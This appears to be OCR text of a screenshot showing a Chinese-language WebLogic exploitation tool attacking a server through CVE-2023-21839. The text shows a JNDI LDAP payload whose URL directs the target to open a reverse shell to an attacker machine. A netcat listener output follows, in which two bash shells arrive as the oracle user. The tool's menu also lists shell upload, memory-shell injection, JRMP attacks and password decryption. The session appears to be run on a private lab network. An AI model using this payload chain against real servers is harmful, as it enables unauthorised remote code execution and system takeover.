 WeblogicTool 1.2 By KimJun
URL http://192.168.2.66:7001/ DNSLOG rrrgqs.dnslog.cn 超时/s 15 漏洞 CVE_2023_21839_JNDI 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
JNDI地址 ldap://192.168.2.40:1389/Basic/ReverseShell/192.168.2.40/8888 执行
2023-08-05 21:36:35：JNDI Payload已发送，请自行测试查看！
C:\Windows\System32\cmd.e
C:\Users\29619\Desktop\白名单\隧道代理\netcat-win32-1.12>nc.exe -lvvp 8888
listening on [any] 8888 ...
192.168.2.66: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.2.40] from (UNKNOWN) [192.168.2.66] 54454: NO_DATA
bash: no job control in this shell
[oracle@d4eede051e87 base_domain]$ ^C
C:\Users\29619\Desktop\白名单\隧道代理\netcat-win32-1.12>nc.exe -lvvp 8888
listening on [any] 8888 ...
192.168.2.66: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.2.40] from (UNKNOWN) [192.168.2.66] 38510: NO_DATA
bash: no job control in this shell
[oracle@a59b8dc12bae base_domain]$